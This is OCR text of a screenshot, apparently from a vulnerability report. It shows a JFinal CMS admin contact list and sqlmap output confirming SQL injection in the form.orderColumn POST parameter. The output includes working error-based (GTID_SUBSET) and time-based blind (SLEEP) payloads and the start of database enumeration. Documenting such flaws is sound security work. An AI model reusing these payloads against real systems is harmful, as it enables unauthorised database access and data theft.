 论坛
不安全 172.30.48.1/jfinal_cms/admin/contact/list
Home 首页 内容管理 素材管理 评论管理 其他管理 模板管理 系统管理
三 查 询 重 置 新 增
序号 姓名 手机号 Email 说明 操作
1 123 123 1233213 123 查看 修改 删除
2 张三 15812345678 zhangsan@sina.com 查看 修改 删除
<< < 1 > >> 1 - 2 of 2
C:\Windows\system32\cmd.exe
[05:35:06] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[05:35:06] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[05:35:07] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[05:35:07] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[05:35:07] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1168 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: form.orderColumn=) AND GTID_SUBSET(CONCAT(0x7178706a71,(SELECT (ELT(4214=4214,1))),0x71786b7671),4214)-- YA
yN&form.orderAsc=&attr.name=%E4%B8%89&totalRecords=2&pageNo=1&pageSize=20&length=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: form.orderColumn=) AND (SELECT 1796 FROM (SELECT(SLEEP(5)))QFpX)-- irlK&form.orderAsc=&attr.name=%E4%B8%89&
totalRecords=2&pageNo=1&pageSize=20&length=10
---
[05:35:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[05:35:07] [INFO] fetching current database